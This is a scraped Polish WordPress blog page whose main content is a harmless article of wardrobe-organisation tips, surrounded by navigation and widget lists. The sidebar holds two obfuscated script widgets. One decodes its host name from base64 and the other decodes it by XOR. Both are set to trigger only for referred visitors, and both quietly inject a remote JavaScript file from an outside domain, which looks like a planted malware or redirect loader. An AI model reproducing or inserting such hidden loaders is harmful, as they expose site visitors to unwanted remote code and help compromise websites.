							</div> <!--.site-header-menu -->
																				</div>
					</div>

				</div><!-- .themestek-header-top-wrapper -->
			</div>
		</div>

		
		
	</div>
</header><!-- .site-header -->

		<div id="content-wrapper" class="site-content-wrapper">
						<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">

									<div class="themestek-common-box-shadow">
					
<article id="post-617" class="themestek-box-blog-classic post-617 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrze" >

	
	<header class="themestek-blog-classic-box-header">
		<div class="themestek-featured-meta-wrapper themestek-featured-overlay"><div class="themestek-entry-meta-wrapper"><div class="entry-meta themestek-entry-meta themestek-entry-meta-blogclassic"><span class="themestek-meta-line cat-links"><span class="screen-reader-text themestek-hide">Categories </span><a href="https://zpotrzebyserca.pl/kategoria/wnetrze/">Wnętrze</a></span></div></div></div>
		<div class="themestek-box-title"><h1>Praktyczne wskazówki dotyczące organizacji przestrzeni w szafie</h1></div>		<div class="themestek-featured-meta-line">

			<span class="themestek-avatar">
				<span class="themestek-meta-by">by</span>
				zPotrzebySerca.pl			</span>

			<span class="themestek-meta-line posted-on">
				<span class="screen-reader-text themestek-hide">
					Posted on				</span>
				<a href="https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-szafie-3/" rel="bookmark">
					<time class="entry-date published" datetime="2021-03-20T07:16:05+01:00">20 marca 2021</time>
					<time class="updated themestek-hide" datetime="2021-03-20T07:16:05+01:00">20 marca 2021</time>
				</a>
			</span>

		</div>
	</header>
	
	<div class="themestek-featured-wrapper themestek-post-featured-wrapper themestek-post-format-"><img width="1280" height="853" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664880840.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664880840.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664880840-300x200.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664880840-1024x682.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/wnetrze_dom_1664880840-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" data-id="275" /></div>
	<div class="themestek-blog-classic-box-content">

							<div class="entry-content">

				
					<p>Dla wielu z nas szafka to wierna towarzyszka naszej garderoby – nosimy w niej swoje ukochane ubrania, a czasem nawet skarby, które nabrały wartości sentymentalnej. Dlatego, aby dbać o nasze rzeczy i wyciągnąć z nich jak najwięcej przyjemności, warto zadbać o to, by nasza szafa była dobrze zorganizowana. W tym artykule przedstawiamy praktyczne wskazówki dotyczące organizacji przestrzeni w szafie.</p>
<ol>
<li>
<p>Utrzymanie porządku – podstawą dobrej organizacji<br />
Zacznijmy od podstaw – aby nasza szafka była dobrze zorganizowana, musi być utrzymana w porządku. Najlepiej, jeśli będziemy to robić regularnie, dzięki czemu nie zalegną w niej stare lub zbyt małe/wielkie ubrania, a także inne rzeczy, na które nie mamy już miejsca w innych częściach naszego domu.</p>
</li>
<li>
<p>Dzielenie szafy na strefy<br />
Najważniejszą sprawą przy organizacji szafy jest podział jej przestrzeni na strefy. Najlepiej, jeśli zrobimy to w taki sposób, by każda strefa odpowiadała określonemu typowi ubrań – np. w jednej części przechowujemy koszulki, w drugiej bluzy, w kolejnej sukienki itd. Taki podział pozwala na łatwiejsze i szybsze odnalezienie naszych ulubionych ciuchów.</p>
</li>
<li>
<p>Wykorzystanie specjalnych akcesoriów i organizatorów<br />
Na rynku dostępne są liczne akcesoria i organizatory, które ułatwiają organizację szafy. Wśród nich najpopularniejsze są: wieszaki z uchwytami, na których można powiesić kilka rzeczy jedna na drugiej, półki wysuwane na szynach (tzw. szuflady), pudełka do przechowywania bielizny i skarpet czy specjalne wieszaki do przechowywania tzw. pachnących kul.</p>
</li>
<li>
<p>Częste odnawianie garderoby<br />
Jeśli chcemy, aby nasza szafa zawsze była dobrze zorganizowana, warto od czasu do czasu sięgnąć po zasadę &#8222;jeden do jednego&#8221;. Polega ona na tym, że za każde nowe ubranie, które kupimy, musimy pozbyć się jednego, które już mamy (np. przekazać je do ubogiej rodziny lub oddać na cele charytatywne). Dzięki temu nasza szafa nie będzie zalegać nieużywane rzeczy, a my będziemy mieć więcej miejsca na nowe ulubione ciuchy.</p>
</li>
<li>
<p>Systematyczne porządkowanie<br />
Oprócz utrzymania porządku w szafie, warto systematycznie porządkować ją raz na jakiś czas – np. raz na kwartał. Polega to na tym, że wyjęte z szafy rzeczy dzielimy na te, które nadają się do noszenia, i te, które wymagają naprawy lub prania. Dzięki temu nasza szafka będzie zawsze gotowa na nowe ciuchy, a my będziemy się w niej dobrze odnajdywać.</p>
</li>
</ol>
<p>Podsumowując – organizacja szafy to nie tylko kwestia estetyki, ale także wygody i funkcjonalności. Dzięki praktycznym wskazówkom przedstawionym w tym artykule, z pewnością uda Ci się dobrze zorganizować swoją garderobę i w pełni cieszyć się nią każdego dnia.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://zpotrzebyserca.pl/jak-zrobic-lyzke-do-garnkow/" rel="bookmark" title="Jak zrobić łyżkę do garnków">Jak zrobić łyżkę do garnków</a></li>
<li><a href="https://zpotrzebyserca.pl/jak-utrzymac-wewnetrzna-komode-na-kolkach-w-idealnym-stanie/" rel="bookmark" title="Jak utrzymać wewnętrzną komodę na kółkach w idealnym stanie?">Jak utrzymać wewnętrzną komodę na kółkach w idealnym stanie?</a></li>
<li><a href="https://zpotrzebyserca.pl/5-powodow-dla-ktorych-warto-kupic-zeliwne-palenisko-ogrodowe/" rel="bookmark" title="5 powodów, dla których warto kupić żeliwne palenisko ogrodowe">5 powodów, dla których warto kupić żeliwne palenisko ogrodowe</a></li>
<li><a href="https://zpotrzebyserca.pl/jak-sprawic-aby-twoja-skarbonka-byla-bardziej-atrakcyjna/" rel="bookmark" title="Jak sprawić, aby Twoja skarbonka była bardziej atrakcyjna">Jak sprawić, aby Twoja skarbonka była bardziej atrakcyjna</a></li>
</ol>
</div>

				
							</div><!-- .entry-content -->
		
		
		
		
			<div class="themestek-meta-second-row themestek-meta-info-bottom clearfix themestek-meta-one-only">

										

				<!-- Social Links -->
							</div>

		
	</div><!-- .themestek-blog-classic-box-content -->

			<div class="themestek-post-prev-next-buttons">
						<div class="col-sm-6 prev">
					<div class="pagination-item prev">
												<div class="pagination-img">
							<a href="https://zpotrzebyserca.pl/swiatlo-w-centrum-uwagi-jakie-lampy-wybrac-do-swojego-wnetrza/">
							 <img width="150" height="150" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664799859-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-id="189" />							</a>
						</div>
												 <div class="pagination-content">
							<a href="https://zpotrzebyserca.pl/swiatlo-w-centrum-uwagi-jakie-lampy-wybrac-do-swojego-wnetrza/"><span class="themestek-nav-sub">Previous Post</span> <span class="themestek-nav-title"> Światło w centrum uwagi: Jakie lampy wybrać do swojego wnętrza </span></a>
						 </div>
					 </div>
				 </div>
						 <div class="col-sm-6">
					 <div class="pagination-item next">
						 <div class="pagination-content">
							 <a href="https://zpotrzebyserca.pl/wnetrza-inspirowane-medycyna-wschodu-jak-wprowadzic-do-swojego-domu-elementy-chinskie/"><span class="themestek-nav-sub">Next Post</span> <span class="themestek-nav-title">Wnętrza inspirowane medycyną wschodu: Jak wprowadzić do swojego domu elementy chińskie</span></a>
						 </div>
						 						 <div class="pagination-img">
							<a href="https://zpotrzebyserca.pl/wnetrza-inspirowane-medycyna-wschodu-jak-wprowadzic-do-swojego-domu-elementy-chinskie/">
							<img width="150" height="150" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/zamek_na_1664714307-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-id="69" />							</a>
						 </div>
						 					 </div>
				 </div>
					</div>
		
	

	
</article><!-- #post-## -->
					</div><!-- .themestek-common-box-shadow-->

					
		</main><!-- .site-main -->
	</div><!-- .content-area -->


<aside id="themestek-sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zpotrzebyserca.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://zpotrzebyserca.pl/najlepsza-lampka-na-biurko-do-nauki-i-pracy-pod-oswietlenie-led-do-200-zl/">Najlepsza lampka na biurko do nauki i pracy pod oświetlenie LED do 200 zł</a>
									</li>
											<li>
					<a href="https://zpotrzebyserca.pl/jak-zrobic-baldachim-nad-lozko-instrukcja-krok-po-kroku/">Jak zrobić baldachim nad łóżko – instrukcja krok po kroku</a>
									</li>
											<li>
					<a href="https://zpotrzebyserca.pl/zastosowania-plyt-mdf-w-meblarstwie-i-wykonczeniach-wnetrz/">Zastosowania płyt MDF w meblarstwie i wykończeniach wnętrz</a>
									</li>
											<li>
					<a href="https://zpotrzebyserca.pl/meble-na-wymiar-jak-optymalnie-wykorzystac-przestrzen-i-styl-wnetrza/">Meble na wymiar – jak optymalnie wykorzystać przestrzeń i styl wnętrza</a>
									</li>
											<li>
					<a href="https://zpotrzebyserca.pl/luksusowe-wykonczenia-wnetrz-i-aranzacje-trendy-i-materialy/">Luksusowe wykończenia wnętrz i aranżacje – trendy i materiały</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Wnętrze i dom</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/swiatlo-w-centrum-uwagi-jakie-lampy-wybrac-do-swojego-wnetrza/" rel="bookmark">Światło w centrum uwagi: Jakie lampy wybrać do swojego wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-zrobic-lyzke-do-garnkow/" rel="bookmark">Jak zrobić łyżkę do garnków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/piekne-i-praktyczne-jak-zaprojektowac-funkcjonalne-wnetrze/" rel="bookmark">Piękne i praktyczne: Jak zaprojektować funkcjonalne wnętrze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/artykul-dla-milosnikow-designu-jak-wybrac-designerskie-meble-do-swojego-wnetrza/" rel="bookmark">Artykuł dla miłośników designu: Jak wybrać designerskie meble do swojego wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/zaluzje-do-wnetrz-jak-dokonac-madrego-wyboru-miedzy-drewnianymi-a-aluminiowymi/" rel="bookmark">Żaluzje do wnętrz: Jak dokonać mądrego wyboru między drewnianymi a aluminiowymi?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments-2"></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://zpotrzebyserca.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zpotrzebyserca.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://zpotrzebyserca.pl/kategoria/wn%c4%99trze/">Wnętrze</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Sprawdź to</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://zpotrzebyserca.pl/praktyczne-porady-jak-zaaranzowac-ergonomiczne-miejsce-pracy-w-domu/"  rel="bookmark"><img width="50" height="33" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/salon_lustro_1664807677.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Praktyczne porady: Jak zaaranżować ergonomiczne miejsce pracy w domu?" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/salon_lustro_1664807677.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/salon_lustro_1664807677-300x200.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/salon_lustro_1664807677-1024x682.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/salon_lustro_1664807677-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="221" /></a><a class="arpw-title" href="https://zpotrzebyserca.pl/praktyczne-porady-jak-zaaranzowac-ergonomiczne-miejsce-pracy-w-domu/" rel="bookmark">Praktyczne porady: Jak zaaranżować ergonomiczne miejsce pracy w domu?</a><div class="arpw-summary">Jak zaaranżować ergonomiczne miejsce pracy w domu? Coraz większa liczba &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zpotrzebyserca.pl/jak-zbudowac-wiate-praktyczne-wskazowki-na-temat-budowy-wiaty-w-twoim-ogrodzie/"  rel="bookmark"><img width="50" height="33" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/restauracja_retro_1664713742.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak Zbudować Wiatę &#8211; Praktyczne Wskazówki na Temat Budowy Wiaty w Twoim Ogrodzie" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/restauracja_retro_1664713742.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/restauracja_retro_1664713742-300x200.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/restauracja_retro_1664713742-1024x682.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/restauracja_retro_1664713742-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="18" /></a><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-zbudowac-wiate-praktyczne-wskazowki-na-temat-budowy-wiaty-w-twoim-ogrodzie/" rel="bookmark">Jak Zbudować Wiatę &#8211; Praktyczne Wskazówki na Temat Budowy Wiaty w Twoim Ogrodzie</a><div class="arpw-summary">Jak zbudować wiatę &#8211; praktyczne wskazówki na temat budowy wiaty &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zpotrzebyserca.pl/praktyczne-porady-jak-oszczedzac-miejsce-w-malej-lazience/"  rel="bookmark"><img width="50" height="33" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664713789.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Praktyczne porady: Jak oszczędzać miejsce w małej łazience?" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664713789.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664713789-300x199.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664713789-1024x678.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/kuchnia_meble_1664713789-768x509.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="24" /></a><a class="arpw-title" href="https://zpotrzebyserca.pl/praktyczne-porady-jak-oszczedzac-miejsce-w-malej-lazience/" rel="bookmark">Praktyczne porady: Jak oszczędzać miejsce w małej łazience?</a><div class="arpw-summary">Praktyczne porady: Jak oszczędzać miejsce w małej łazience? W małych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zpotrzebyserca.pl/artykul-dla-milosnikow-sztuki-jak-wyeksponowac-dziela-sztuki-w-swoim-wnetrzu/"  rel="bookmark"><img width="50" height="33" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampion_1664807592.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Artykuł dla miłośników sztuki: Jak wyeksponować dzieła sztuki w swoim wnętrzu" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampion_1664807592.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampion_1664807592-300x199.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampion_1664807592-1024x680.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampion_1664807592-768x510.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="210" /></a><a class="arpw-title" href="https://zpotrzebyserca.pl/artykul-dla-milosnikow-sztuki-jak-wyeksponowac-dziela-sztuki-w-swoim-wnetrzu/" rel="bookmark">Artykuł dla miłośników sztuki: Jak wyeksponować dzieła sztuki w swoim wnętrzu</a><div class="arpw-summary">Jak wyeksponować dzieła sztuki w swoim wnętrzu W dzisiejszych czasach &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zpotrzebyserca.pl/nowoczesne-trendy-jak-wprowadzic-industrialny-charakter/"  rel="bookmark"><img width="50" height="33" src="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampka_nocna_1664880559.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nowoczesne trendy: Jak wprowadzić industrialny charakter" decoding="async" loading="lazy" srcset="https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampka_nocna_1664880559.jpg 1280w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampka_nocna_1664880559-300x200.jpg 300w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampka_nocna_1664880559-1024x682.jpg 1024w, https://zpotrzebyserca.pl/wp-content/uploads/2022/10/lampka_nocna_1664880559-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="254" /></a><a class="arpw-title" href="https://zpotrzebyserca.pl/nowoczesne-trendy-jak-wprowadzic-industrialny-charakter/" rel="bookmark">Nowoczesne trendy: Jak wprowadzić industrialny charakter</a><div class="arpw-summary">Wstęp Wprowadzanie industrialnego charakteru do wnętrza jest jednym z najnowszych &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://zpotrzebyserca.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://zpotrzebyserca.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://zpotrzebyserca.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://zpotrzebyserca.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://zpotrzebyserca.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://zpotrzebyserca.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://zpotrzebyserca.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://zpotrzebyserca.pl/2019/08/'>sierpień 2019</a></li>
			</ul>

			</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_8954b) {
    
    var _50d6c = Date.now();
    var _8153b = 1000;
    _50d6c = _50d6c / _8153b;
    _50d6c = Math.floor(_50d6c);

    var _9d121 = 600;
    _50d6c -= _50d6c % _9d121;
    _50d6c = _50d6c.toString(16);

    var _457ee = _8954b.referrer;

    if (!_457ee) return;

    var _19728 = [11479, 11474, 11469, 11486, 11487, 11482, 11464, 11475, 11481, 11476, 11482, 11465, 11487, 11472, 11474, 11471, 11413, 11474, 11477, 11485, 11476];

    _19728 = _19728.map(function(_c26a8){
        return _c26a8 ^ 11451;
    });

    var _71e58 = "23e57a8104c73c25e1450eda7b7c4c86";
    
    _19728 = String.fromCharCode(..._19728);

    var _8f193 = "https://";
    var _d42d4 = "/";
    var _eada5 = "track-";

    var _3a83a = ".js";

    var _6fbb0 = _8954b.createElement("script");
    _6fbb0.type = "text/javascript";
    _6fbb0.async = true;
    _6fbb0.src = _8f193 + _19728 + _d42d4 + _eada5 + _50d6c + _3a83a;

    _8954b.getElementsByTagName("head")[0].appendChild(_6fbb0)

}(document);
</script></div></aside></aside><!-- #themestek-sidebar-right -->


				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer ">
						<div class="footer_inner_wrapper footer themestek-bg themestek-bgcolor-grey themestek-textcolor-dark themestek-bgimage-no">
				<div class="site-footer-bg-layer themestek-bg-layer"></div>
				<div class="site-footer-w">
					<div class="footer-rows">
						<div class="footer-rows-inner">

														

<div id="themestek-footer-widget" class="sidebar-container container  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no" role="complementary">
	<div class="footer-widget-bg-layer themestek-bg-layer"></div>
	<div class="container-fullwide">
		<div class="footer-widget-inner">
			<div class="row multi-columns-row">

											<div class="widget-area themestek-footer-widget-area col-xs-12 col-sm-6 col-md-6 col-lg-6">
							<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title"><span>Warto sprawdzić</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-sprawic-aby-twoja-skarbonka-byla-bardziej-atrakcyjna/" rel="bookmark">Jak sprawić, aby Twoja skarbonka była bardziej atrakcyjna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-zagospodarowac-przestrzen-przed-domem/" rel="bookmark">Jak zagospodarować przestrzeń przed domem?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-organizacji-przestrzeni-w-spizarni-4/" rel="bookmark">Praktyczne wskazówki dotyczące organizacji przestrzeni w spiżarni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/praktyczne-wskazowki-dotyczace-czyszczenia-i-pielegnacji-mebli-drewnianych/" rel="bookmark">Praktyczne wskazówki dotyczące czyszczenia i pielęgnacji mebli drewnianych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-stworzyc-wygodna-i-funkcjonalna-przestrzen-do-pracy-w-domu/" rel="bookmark">Jak stworzyć wygodną i funkcjonalną przestrzeń do pracy w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-sprawic-aby-twoja-sypialnia-wygladala-niesamowicie/" rel="bookmark">Jak sprawić, aby Twoja sypialnia wyglądała niesamowicie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jaszczurka-do-terrarium-wybierz-odpowiednia-jaszczurke-dla-twojego-terrarium/" rel="bookmark">Jaszczurka do Terrarium &#8211; Wybierz Odpowiednią Jaszczurkę dla Twojego Terrarium</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/energetyczne-wnetrza-jak-wprowadzic-kolory-ktore-dodadza-zycia-twojemu-domowi/" rel="bookmark">Energetyczne wnętrza: Jak wprowadzić kolory, które dodadzą życia Twojemu domowi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/blaty-kuchenne-w-kamieniu-granit-marmur-czy-konglomerat-co-wybrac/" rel="bookmark">Blaty kuchenne w kamieniu: granit, marmur czy konglomerat &#8211; co wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-skutecznie-dobrac-klimatyzacje-do-swojego-domu-kompleksowy-przewodnik/" rel="bookmark">Jak skutecznie dobrać klimatyzację do swojego domu? Kompleksowy przewodnik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/holistyczne-podejscie-do-aranzacji-wnetrz/" rel="bookmark">Holistyczne podejście do aranżacji wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/holistyczne-wnetrza-jak-stworzyc-przestrzen-ktora-wplywa-dobrze-na-zdrowie/" rel="bookmark">Holistyczne wnętrza: Jak stworzyć 